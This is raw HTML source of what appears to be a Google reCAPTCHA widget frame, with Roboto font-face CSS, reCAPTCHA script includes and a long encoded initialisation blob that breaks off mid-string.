  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="Ve-61hg6zfh0HdMwzppyJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="Ve-61hg6zfh0HdMwzppyJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ve-61hg6zfh0HdMwzppyJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/EcOYEMKbwoJaw4sqfwcnegfDjsOIw6rDlxnCgULDjFTDnmEiQFEWQx/CvcKua1wow5DCisK4wrZYH8O3wqJdYjTCrHYGw4nCkMO0w4TDvFknSQ/CgFRBwqkDDsOSwoHCgyfDgMOMw6E2wqoMw69Nw7gewrvDsMOHw6XCrsOzPcK+w4dzw6PCpi45ccOjDsK2w4bDtMKtwozDjMKVaMKiw6DCvydHwr1/wpt3Qg/DvWLDsAVsQTMWw5t9A8OnPcKOw7dWAsKxC8OLaggpw67CocKNw5nDkEPDmhHDin5mw5ROwpZuwrDCkSRewp3Chh8OPcKFwrNawoXCtcKTw48YwpIsLsK8QETDp35JMcKhPCMqwqLCi8O/[base64]/DoEzCpsKow4siX1FBw4LCncO2wpQXw4XDsV/DvDfDl30Nw7bDocKmw5HDlMKSw4vCpzACw6ILeMKWImrCoTbDqWAbwo4iNmUSAsKYwolHIG8Ab3bClB3CjMKdE8KCYlPChiA9w5lUw7TCk0BNw4IeXBnCm8KWwqJMw6XCr8OsWUQTwoDDrMKaw75lAsOmw7phw57DuMOcwpYcw4Raw7/ChMOPfSLDpgDCucOfW1lewrhzNmTDjMK0M8Kpw7FBw4tNw6vDu8KDw5tFwpPCu8OMw5DCn1N2fAvCncKawrrDgFRuw6BnwqfCmWp6wqvCsVnDjsKnw6BDw5PDqsOgwoYMYMOKDcO7wpDDqMKXwpF1W0Qew4hWw5/CqDrChA4LXTQzDmzCvMKFRcKlwqlBD8OXW8KlTSxERsOqMBU/wqZ8w5UiY8KpW8O2wrbCu3XCtx0aFMKEwrPDlBMKUMK4AsOFXmc0w5XDm8OFGnLDqcKZw4AxXinDi8KQw5FVXcKabBXDj2dfwpJ8wpbDtsOGU8O7wobCusKrwrXChmx+w6nCgMKoGQnDl8OTw5deOcKDGBc0PMKcb8ONw5zDu2AvJsOGZcOJwprCsTPCu8O/[base64]/ChGvCoWfClsKKwp8mwofCicOfwrMOw67DkMOHw47DhsOoQcOwAlzDn2EHwqPCncK1wqFswqTDt8Omw5wkLzDDrsKsw6U/[base64]/DqE1Qwo0FwoDDrcO2B8OBw4zCocKBXm7CoMOFGsONwrN8wrjChsK5SnfCmEEmw5nCllIhSMO6UBg3wpXCnsO2w4jCj8O1JFvDuw0fHcK6F8KoOsOGwpJ9CyvDpcOzw7vDpcOVw4rCvsKnw5AsHMKKwozDmcOZWAXCl8KaV8Opw4BDwp/ChMKowqJRIcORaMKDwoQiwp3CjsKESFTDksKzw5zDo108wqU0acKPwpBud3TDhsK5OEhrw5vCt2BMwozDqX7CmR/[base64]/Dt8KuwrE/[base64]/DrsKEwoQQLsOrNMKbwqbDjcOMJsOjUS59wpEwBsOvZMKuw7zDty9PwqVVOxZGwonDrcK0aMOXwoMFw4bDi8O3woPCiQlxKcOqaMO+JFvDggDCqMOmwozDiMKXwpPDrsOCKHNIwrReR3F0GcOXYh/DhsKma8OzEcOZw7LClzHDnjhvw4VKw5x7w7/[base64]/CgsK4Fx8+w4wswoF/WGRPZsKrSlzDncOKw7TCtcKswq/DjsOWwrTCtGjCoMOkSnHDvgQPRWsYwr7ClsKHMsOYW8K3J1rCs8KEw78qG8K7e2ooTMK2TcOkbCLCoTPDhsOLwpDDk8KvasOawoLDq8KJw4rDmQgdw6INw5A8FlwdJQxnwqvDq3/Dg17CphPCvzfDq2jCrxjDo8KBwoEJAXDDgl9jQsKlw4Q3wqbCqsK3wp4SwrgMI8OyYsKHwpxUWcKWwqLCmsOqwrBhw6Bcw48QwqBIFMO/[base64]/[base64]/WnHCrwPDr8Kowp/CrcKfOMKFQj/[base64]/GQnCkcKANFrCksKffATCnyrDr2vDuyLCrMK+w50Gw4zClHxBQWPCicOsd8K5w7VgcUDChsK+F2RAwqNgejZeBBoAw7nDpcK/w5Vbwq7DhsKeIcOoX8KQLBDDucKJDsO7AsOfw6h2dR/[base64]/[base64]/DjsKIaxvDhTDCuwLDmMOCKsObWsOGAsOCd8KFBsKiFVt1XjnCicO+T8Odwq88ERwgBcOLwo1qGMOGEcOxO8K9wrPDqsO6woIvfsO5FiXCrR7Dq0HCt3jCg0pNwq8obF47f8KFwo/Dgn/[base64]/Clh3DiMOEKFB/[base64]/CjsOJSMK/B2FTf1DDssOPBMKiwrcuPmNpw45cU8Kkw6LDo8ORNsKZwq4DaU3DjEPCl092O8KlNMOjw4jDryLDscKREcOYJGbCh8OaG2E1aCLCpjbCicOzw6/Dq3XDqUJHwo9We0Z+BwFkKsKGw6vDtgLCrhbDtMOawrRowoB0wpghZMKnTMK2w6R4CDAdfnXDoVQcPcOxwo1YwpLCvsOLV8ODwr/ChcKSwqjCrMOtfcKcw656D8KawovCv8Kzwo7DnsOWwqgLGcKsLcOvw6TDp8OMw45ZwpbCg8OuTDB/[base64]/DpmcBw6U/d8OAwp1CesKRw7bDpD5gwr04wrxVwowCwozCq03CrMK8BgnCh0/DscO4EkfDv8KDWhjDucOkPUFSw7PCqXTDucOjScK9QA3CkMOUw7nDvMK1wp/DpR41SGdAbcKdFFt9wo1tOMOkwqV7NEx8wpjCoQNLejVZwqLCncOTOsO9w7p7w6t2w5gkwo3DnHZXIDpOezJ1AlnCtMOtQ3IpI1XDqjDDlgHDiMOKPVtXC08uVsKawoDDhHgNOR1sw4vCvsOnJMOow7MJcMOHEEAfG2fCpcK8JADCiiVJTcKjw7XCv8KPDMOEKcODLB/DgsOdwp/DlhHDtGUnZMKJwr7Dr8O/w7JHw4ouwoXCmlLDhiUuD8OQwrzDjsKRIj8iRcK8w4AOwrLDmATCssO5UUkPw7Yjwrl7EMKxTB1MQMOkU8K+w7LClAZmwp1WwqPDjUI+wow9w4HDo8KzPcKtw7/DrSdIw6lSKxIiw63Dq8Kbw5zDk8OZf3HDpXnCscKAZgwYb2PCmcODLsKFWgt0Z1k4OSDDo8ODJyAWFG8rwpXDujnCv8KDwpBHwr3Ctxkew64bwpZQBHbCq8OkUMKowp/[base64]/CtgJWI8OeNW7DiMKGC8OHWFDCssKbAMKjckrDpcKmUVDDsjfDksOoF8O2FDDDnMOcTm4RIWtcAcKUBQVJw5dCWMO6w5BBw6/DgU4Pwo3Dl8KFw47DhMKyLcKsTngUMhwKTQHDrcK8M1V5VMKiQFrCtcOMw5HDqGwgw6rClsOuGBYvwqoCGcOMdcKGTC/DhMKqwqgySWLDqcOVG8KGw78Fw43DsgnCszzDvCNZwqI/woTCj8KvwpkIBirDtMOCwo/CpSJXwrXCuMKiG8K+woXDrArDqsO3w4zCkMK7wrvDrcOdwrvDllzDvsOaw4lVSzlkwpPCv8Oyw4zDmVU7PhPCpnZeHsKCLsOlw6XDr8KiwqlzwocRFcOEWQbCuAvDoFbCrsK3GsOFwqJnLMK/asOYwpLCicK4BsOSTcKEw5zCgWJrBcOvTm/Crh/[base64]/CnnHDqyzCvT12w6p1QQgYE8KRdMKucRFeIB9zNsOgwozDux7DosOow6bDnVHCg8KUwp8hClnCosK9AsKGcnUvw6p8wpDDhcK9wo3Cr8KDw5BTS8Kbw7JhdcOVBl9nNFPCqXfDlgrDgsKtwp/CgMOkwqHCiFxAC8OVZVnDtsOswpNtOGTDrVrDuRnDksKSwpLCrsOZw697OGvCiDXCg2xJEcOjwovCuSXDokzCrHtNMsOYwq5qBxANF8KUwqIQwqLChMKTw4ZswpbDpzoewoLCjw/CocKBwr1Wf2vCoSPCm1LCvhDCocOawrxOwp7CrHR4AMKWRinDrxd7Oj7Ckz7DqMOKwrnCucOUw4DDnwjCh0RMecO/w5zCt8O2P8Kcw59/w5HDh8KLwqUKwp8uw5sPdsOdwrQWUcOZw7RPw51oPcO0w7Fpw4bCi3cAwqvCpMKMe0zDqmd4P0HDg8OyW8KOwprDrMOAw5IaXlTDksOuw6nCr8OmQ8KCJ3zCn1MQwrp0w53CrMKTw4DCmMKuVcO+w45Iwr47wqbCvsOaQ2p3Rnl9wqttwoohwp/[base64]/XsKaJsKxUsK8fMK/[base64]/[base64]/[base64]/w7k2wrvDgUDDk016w5BHwq4lwqsuwoXCvX0iaMOoWcOaw4vCnMOAw5hLwpzDvcOLwq3DsHIowqJxw4DDrCfDpVXDp3DCk1TChcOHw4zDmcOOZXxYwr84woLDnE3CjsKgw6DDmR5GAV/DusOqZHsBCMKsYxkMwqDDjjHCjcKtDm7CvcOAFMOLwpbCusONw4rDn8KQwr/ClRtSwoN8OcOsw6dGwpJBwpHDoSXDjsONWBjChMO3cX7DrcOCXnxeKsKLT8Oyw5LDv8Oww7HDgR0JCQvCssKHwpd+wr3DoGjCgcK0w7PDlcO7woImw5jDn8ONQTzDlwgABj/[base64]/DmMOTw69eKMKGKcKbwq9JwoMgw7LDisKIwqJecQjCpsO7wp4GwoUPPcK7e8K7wo/DjwE5M8O2B8K0w5LCmMOfRH9lw43DgATDiivClVJZIEsFKhvCnMORNwdQwo3CiBjDmH3CvsKrw5nDnMO1WWzCmS3CiWBKdjHDv2/[base64]/CtjHCuHXCmAvDsg7CvcOnw7ZKd8OMD1NuJ8OKf8OFGyh1exzDiQ/Do8OLw5bCkDNQwq4UDXAYw6ZMwrEFwprCuHPCtFhHw50LWUTCs8Ksw63Cg8OXDVJZQ8KVOXokw5tRacKMQsOKf8K/w6xKw4bDlMKYw6Ncw6ZXQ8KIw5fCvFbDrw05w43Ci8O+GcOtwoJsS33CqxHDo8KzOcKtIMKhCSnChWYBC8Kbw4/CssOFwoBvw43DpcKjKMOSYXtNX8O9HRB1GXXDgMKOwocswoTCqV/[base64]/DvR5qwpZ2wqhVw7daI8KUwqfDjWbDrsONwoDDo8K0w5Z0BsKEwrwsw4Zzwpg5X8KHOMOqw4PChcOuw6/DrkrCm8OQwoDDjMKHw6dZWGguwrvCmnrDgMKBZmFdZ8OxfjBKw7vCm8OXw5jDnCxZwp4nw6xYwpvDpcO/J04hwoDDpsOyQsKBw5JAIzXCqMOBFGs/w71neMKdwpbDqR7CjmTCtcOHP03DgsOYw6HDtcOtNEnCkMOAw4Y3ZkLCp8KIwpdRwqrCt1ZlRiDDtATChcO/JSnCssKCIn97ZsO0LMOZNsOCwoUNw4TCky4zCMKzB8O+I8KuHcKjdRXCrw/CglrDhMKCBsO8PsKRw5A/bsKAU8OSwqwZwq4TKXFES8OreW3Ci8KTwpzDhsKXw7/CnMOFO8KMYMOqUMOKNcOiwrdewrTCuAPCnENfQlvCr8KKYW7CogojW27DqlMFwq08NcKhFGzCpSl5wpltw7HDpzXCv8K8w4VGw7pyw4ctRBzDicOkwrtZRWpVwrHChRbCn8K8JsO7e8KiwofCjhsnEgV/KS/CqkHCgXvDig3CoXAzciQHRsK/FQXCqGvCpG3DnsKxwoTDrMOjbsO4wqcoNsKbBsKEwq7DmTvCgT5pBMKqwoMKHFdHemAvFsObHmXDqcOWw5E6w6lRw75vGS/ClQvCjsK6w4rCnV5Nw5bCvkMmw4vDlRHClBUsaBHCgcKCw67DrsK8woJTwqzDp1fCp8K5w6vCkTrCkzvCo8OrVAtbGcOKwrkFwqTDhR5xw5JOw6tZMsOBw6IeTjrDm8KVwq1pwoYxa8OaIcKmwqxJwqcww6B0w4jDjSPDncOORXDDkTV4w5/Dn8OZw5B8CjDDrMKgw6U2wrJ+Rh/Cs3dvw4zCuX8Ewoscw43CuSnDiMKBUztywpYUwqQERcOpw7R5w67DoMKgJBMqbWYoSHkMNG/[base64]/DpsOeF8KGwrnDt3pMI8OswqhSIcOYL33Ch30SOHMbL1/Co8O/w4LCpMKdwq7DhsKUaMOeRRdGw5DDjTZSwpkNHMK0OkDDnsOrwpnDnsKGw6vDg8ONL8K3IMO3w5/CuzbCo8Kfw5d2T2JVwq3Dj8OiScORA8K0EMKHwrgmGm0aQTN7TUbDpwjDhlbDusKawr/CkEzDvMO9asKwVMOzHQ0DwoUyH2AGwo9Mw63Cg8OgwrpwSl/DisOKwpTClEPDosOqwqoQZcO9woB1CMOMYWLCvSBswpZWSmrDgybChCTCs8OSMcKLOFXDosOvwrTDqUZFw6PCqsOpwprCnsObfsKoAXUIDcKDw4g2CRHCq1zCrXrDmcKjEXsWwr1XXDE5U8KAwqXCvcOoTWjCsil9Sh9dGF/CgA8QDBbCq17DrjdRJG3CjcKCwrzDmMKOwrTCi0sywrPCvcKgwqojBcO7WsKHwpcQw7Njw5HCrMOBwo5gLWU9ecK5XA4Sw4BHw4FZfBwPNgDCtS/Co8K3woM+Myk6w4bCmcOkw451w6HCs8Oew5AqXMOyGmPDsigpaEDDviDDssONwqstwoJyIHRJwp3ClEdjXQkGasKLw5bCkhvDqMOdW8OKITYuYmLCjRvCtcOkw63DmhbCqcKqScKow58ewrjDrMOGw6wDJcOxE8K/w6HCqjAxFiPDmAjCmF3Dp8OBZsOdJwYnw75LeEjCisKCMsK7w7YqwqE8w6gawrLDk8KOwpPDvDonNnbDr8OXw67DrsOhwr/DgQZZwr0Jw7LDin7CusO/[base64]/CsjYTUwJmw7BUwofChcKjw5YLXcOcwpTCuizCqxfDsgbClsKvwp89w4/DosObMsOJQ8Kfw60tw78gawzDrsOcw6LCu8OQJUzDn8KKwo/DnCk5w6c6w6UCw5IMFmZGw5XDtsKMWjpGw6NSc3B0OMKLZMObwqwXeU/DusOjXkDCjHcwPsO9OHHCssOiG8KqchVMe2HDhMKSenx2w5TCv1DClMO4OzPDrcKDPW9qw48BwpoZw7Qqw5JqTsOJMEDDk8OHF8ODLXNGwpDDiFXClcOiw4h8w78GecOow6FDw6IAwoLCo8O5wrdqEXksw4rDjcK/IsKeWQ7DmBdtwqPCpcKEw5ccEC5Ew4LDusOSfglGwq/DhMO6RMOywqDDuEdWQ0TClcOVecKfw43DmgLDl8OjwrDCt8KTTQdcNcKswokSw5nCqMKOw77CjQ7DvMKTwrE/RMOWwoJ4PsKlwoNyKMKuHMKFw71+MMKRPsODwojDsHA/[base64]/DunrDsMO5NcKjLxU4AcOPacK4MjnDsW/Dq1ZRa8Krw5TDrcKkwrfDog7DsMO/w7DDpHvCuQRLw48qw70nwppqw7fDu8Kpw4jDlMOswq4sXx4lKmfCn8OzwqsRCcKYQH0sw4M7w7/Dn8O3wo8Aw7UEwrnCl8Khw5/[base64]/CrMKWwoTDn8KPw5vDu8O5w64cw7/[base64]/CrsKQeMKMw5bDtl9lLcKIw6w5wpnCiMOoexrDv8K6wq3Cgy8/wrTCtGlrw5wjDcK5wrt+KsOyE8OIBsOuf8Ovw6vDkUTDrsOXfzM1OE3CrcOJasOTTSZgX0MHw7Zew7UycMOFw5InbhtlHcORQcOQw5HCvivCkcOYwprCtRrCpDXDmsOMGcOSwpJeXMKbXsKocQ/DiMONwpbDlGNEwqXDt8KGRx/[base64]/CpsKBIcOYw7bDvU/Cq8K8IcKQw6/DoH/DqAnCr8OFw64twobDiyDDtcOabsKzGmLDi8KACMOlGsK9w4dRwqsxw6geQTnCkhPCunXCjcOiVhxwDD/Dq2B1woEcRCLDv8OmZjwNasOvw75WwqjCk3/Cp8OawrYuw6XCk8O1wrY/VsOfwpNhw7LDm8KuckvCoA3DkMOswoBfVBXCp8O8NgzDl8Ola8KNbgkVacKswq7Ds8KtO3HDlcOcw5MIfUTDtsO3EXLCqsKSVR7DncKSwo1pwq/Du2LDlCVxw5M+McOQwqFFwqJGCcKie0A1fCoke8Owc0osXcOvw4Uxcj7DvW/CtxYFUiI+w5rCt8KobcKmw794QsKywqg0KRXClE7Cp2R7wp5Ww5XCvTXChMKxw4TDuA/CuUvCsDM2IsOjacK7wogmf2TDgMKoCsKuwrbCvjIww6XDpMK2TytVwr0fRMO1w4RXw6vCpyzDqXPCnHnChypiw4ZZGkrCi1DDk8Opw4twfBrDu8KSUB86wp/Dk8Kyw6fDkzcSSMOAwrAMw5pCLcKQd8KPRMK1woUqNMOBG8KBTcO6wqDCq8KQXh0TdDB1FQRjwrFHwpfDnMOqT8OeU0/[base64]/CqDRtJGoPw5zCr8KyIMKIWBAtw7jDiFjDng7Cq8OOw63Ci1YEZ8Otwqg3VsOOSlLCrHjClsKtwp5lwr/DiH/Ci8KFZHdcw7bDnsONPMO/IMOsw4HDjnfCtjMYQXHDvsK0woTDnsO1FC/[base64]/CsA3CqsK2O1l/fcKHT3IMw4BTBGxKwokTwrLCi8Kjw7HDpcO7WwVyw7PCs8Kyw6ZrEMK0IAPCr8O8w4o/[base64]/CpsKVY8KdPXRbw4fDnHAcXAXCksKewqVFacOdY1dnMUUTwqtmwqrDuMOTw6XCsEMSw5DCocKRw5/DsAoBfAN/wqnDs19RwoAvMcKfAMO3Ty8qw7DDqsKaDTtPQVvDu8OSYFXCuMOgXBtTUVMEw5pfNnvDq8K4YMKVwoNcwqfDhMOBXk3CvD9BdjcPIcKrw7/DmgLCscOVwp8PVVZ1wrhoH8KXS8OxwpRpX2sQVcK4wqo+OSt8IFHDkBPDpcOcZcOAw4JZw6VZTcO/w6seBcOvwq4vNDLDr8K/cMOSw63DlcOYwqDCogXDscKNw7MiGcO5eMOQYxzCr27ChsKSGV3Dl8KaFcK/M2LDrMO8CBcrw5PDusKdBsOlJU7Cln7DlsKowrbDukMrUVkNwpMmwokGw5LCs1jDgMKMwp/[base64]/CqAgzwofCiijCjGQRXG/DpxnDmmVgw4B3S8KLH8K0Mn3DksOBwrrCncKiwr3CksOKB8KqOcOAwo8kw47DncOHwpBAwo7Cs8K2VUjCu0xswq3DvwXDrE/ClsK5w6A7w7HCnzfCjT9BOsO2wqnClcOUACLCoMOZw6oMw5jDlTbCn8OBKsKswofDncK5woN2N8OiHcO7w5fDiTvCrsO/woHCoG/DnzVTUsOmXcKKeMK+w4tlw7HDvS0rO8Opw4PCvW4jFMO+wrPDpcODPMKew4LDncOKw6x3fClFwpQJLcK4w4rDo0IUwp7DuHDCnj3DksK1w4UzScK4wpxMMhtgw4LDrVVZa2wpccKic8O5eijCpnXChHUJVkRRwqvCjkYOPcK/LsOob0/ClVBZEMK6w6wjbcK7wrpyQcK3woHCpVEgfHloGgIjFcKdw6rDusOnGMK9w5ZUw6PDuCXClQpUw5fCnlbCu8K0wqIbwoHDukjCqExfwrscw6rDs24PwrAiwrnCsXrCsiV7NXscYzdwwpLCo8KRL8KNUi4XacOXwrnCi8KMw4/CvsOZwqoNBCLDoTgJw4cTGcOCwp/[base64]/[base64]/CksKaPiI5w4UsFQDCuw0uwqzClcOKB8K2ecOxPMKmw7rClcOrwrFRw4N9bwzDnVBaY2ZAw59kV8KtwoELw7DCkjE0esOjZCocRsODwqrCsDhRwpJRcFTDoTfDhhPCoHPDjMKaU8K/wqINED4tw7xFw6opwp5WFV/CosOzHRTDsyEbEsOKw4jDphxhaSzDqQTCtcORwph+wrlfCjBuIMKFwrlSwqZcw4N/KlglY8K2wogUw63DicKOMMOUZABAfMO0Gj1oaBbDrcOoOcOtMcONQMKiw4jCjMOPw7Y6wq47wrjCqkxaV2JNwp/DnsKPwoRTw7ELcHQOw7/DjEbDvMOASWzCp8OVw4TClCDDqH7DtMKWCsOKQcOlbMK+wqUPwqpVEVLCocOZf8O8OwF4YsKmAMKFw6LChMOtw71NRnvCgsKDwplUUcKYw5/[base64]/DpcKxw6p/w4w2UcKjw5UgwrTCoMO1w6AYME4kbBrDgsKBOzjCosKXw5jCl8Kxw5EbJcO2c0NccQDDisOVwrRoPF7CvcKawqhwOy5kwqptSW7Cp1LCj3NbwpnDkHXCvMOPEMK4w6puw4AMfmMgWyEkw5vDiitnwrTCgizCuRNJfW7Ck8OMZ2rClMOJZsKgwpg/wo3CgTZCwp4Gw5N8w5TCgMOiWGrCocKgw6jDuBXDnMOUw7jDk8OveMKzw6DDphgoMMKOw7ReBCIlw4DDmTbDnzdaL0zCjUrCmRNhbcOgDTNhwogJw74Owo/CqwPCiQrCkcKcO0YKR8KsUh3Dsi4FGHVtwonDgsOSdDVKScO6HMKAwoFgw67CpcOkwqdEBDVKElQ1SMOBY8OtBsOgCwTCjH/DomjDq3hsLRsawpx0MHvDrGUyIMKYwqkUWMKNw4RRwpdcw5jCj8KhwqfDijjDuUvCmhxOw4F+wpPDosOow6TCnDg2wqPDqWvDpcKGw7YPw7fCtVXCvSlKcTMXOgjCoMO1wrRMwoTDnw3DvcKfwrAxw6XDr8K+NMKyKMO/HBrCji8sw7XCjsOQwo7DmsOtKsOdIwc7wpFlPWbDqsOxw7VAw4bDhHrDmlDDksORcMO4woJdw6xmcHbChHnCnxdpeT/CmF/DuMOBAmvDmAV6w5DCncKQw6PCvlg6w7l1JRbCihZYw43DvcOCA8OrewIfHwPClDzCrcOBwo/DnMOvwp/[base64]/CpwcaMBB0LMKYw7nCjcOGwofDm8KeCMOTw6nDpcKGUF7CpMO1w6rDn8KKwrhKccOkwqbChCvDgwDCgcO+w6fDoijDoXI8L344w5dFF8OcLMKKw4Nwwrtowq/[base64]/Du8K4BsKycsKUJEfDiMKpwpRwcMOBH2R7NcOswr9Lw7oUV8K+HcOcw4IAwp0cwoTCj8OVYQbCkcOKwrcrdCPDnsOZUcOha1/[base64]/DmQRfwpTCjBBJRy3DryJHwrvDuHAawqPCqsO2w5fDn0XCuy7CpyFHQDQOw47CkxQ2wqzCucO/wqrDmF8YwqEnCSnCrSdkwp/DksOuCQXCqMKzR1LDmUXCl8OIw6XDo8KlwrTDrMKbZn7CpMOzOisQe8K5wrHDmCQaWHcIYcKuAcK+T1vCo1LCg8O8bQ7Cm8KrIsOYe8K+wrJkHsONZsOESTR0EcKPw7BLSnnDksO9S8KYFsO7UFnDr8OWw4LCjcO/MXjDmxRMw4oZw7bDn8Kfw6B0woBJw5XCq8OOwqNvw4oMw5YJw47CgsKAw5HDoS7CksOfCz7Dp27CkjHDiBzCqMOqOMOjN8OMw4HCqMK8bwjCosOIw5QjYkvDlsOkeMKrJMOfIcOYcEzCgSbCrh/Drw0PODkHeSITw6MFw57DmgPDjcK3WjMoOCfCh8K0w7k8wodYVQ/Cn8OAwpvCmcO6w67CmW7DgMKCw68BwpjDvMK3w7xOKD/[base64]/wqjDii3CsMKNQsKFQiHDr8ONIU5Cwq/Cr8Oyf2DDhDQYwrXDuW8OFTFQH0hFwoBDfCAbw7TCnQlramPDhwvCicO+wr0zw7PDj8O0O8KGwqgUw6fCiTttwoHDokLCll9Zw5Y7w6pxb8O9cMObW8KRwqZfw5HCpUMnwp/[base64]/[base64]/CklLCl8KhHcOVw6rDilRhw4YLWsOiwrnDp0c/wrgwwoLCqmTDsn8vw4DCqTTDugwXTcOzGADDukVpJcKXNH45AcKzTMKeTizCvgbDh8O4WENFw7Frwr8bKsKFw6HCscKPalXCicKRw4hew7Anwq5FQhjCicOiwqQFwpfDjyfCuRHClMOdHsKOYg1ifzJzw4zDkxM0w4/DmMKZworCrRxsMlXCn8OiHsKuwpYfQkIpR8KiOMOnHT9GVm/[base64]/CnGc9JMO2MlbCnMOiZsOsw5gBwo1Uw5kCw4jDrmHCiMK/w457w5bDlMKZwpFcXhbClirCgcOlw51jw5vCjkvCucOrwqPClTkCdMKywpF/w5lJw5JIWADDolNaLgvClsOqw7jCv0kdw7sgw650w7bCm8OhdcOKYSbDjcKpw6nDs8KveMOdaTDCljFgPMO0Nnx/[base64]/DmCdOYn1Zw7HDo2oyK3taWsKGw77Dm8OXw7vDvn55SzjChsKYN8KQKsOGw4/[base64]/[base64]/w4/[base64]/wq/ChhLDu37CsGvDoMOawo90w7TDpwTDpyxDw6snw5zDncOuwrIVMlTDlsOZVDt2EkJOwrFlPHXCv8OpacKfHD53wrZkwptgFcOKUMO/w6rDpcK6w43DmDo8V8KcOVLCumgLGi1bw5VUTVZVccKCLzp3V2ETTmdBFR8TB8KoBSVow7DDqA/DmcOkw7oow6/CpxvDmCNZQMK8w6fChGo/[base64]/[base64]/CiQfCmgjDt8Ohw68/wqx1w5ZZbBXCiFzDhivDlMOlaDs1XsOYemURYkDDoWQeDwzCmWYFLcOJwoIPKjARCB7Dg8KdOFh4w73DjlPDp8Orw6lIEzTDlsOSHS7DoiA+fMKiYFQrw6nCh2HDhcKiw6xZwr0bHcOoLk7Cv8Osw5hefQPDk8KrWQnDl8KJX8OqwpDCiAgkwo/CqFlBw6wnCMOtM1fCtk/DuUnCi8KnHMOpwpl3fcOUMsOYIMOYc8KMW0PCijpRT8KYYsKmTFErwoLDjMO5woIMMMOSS2PDvMOuw6bCsHkST8Opwrdqwo9/[base64]/[base64]/DrsOUAhDCuxvDncOcWcOoUnl2fMK8PiTClMKZbMOrwoU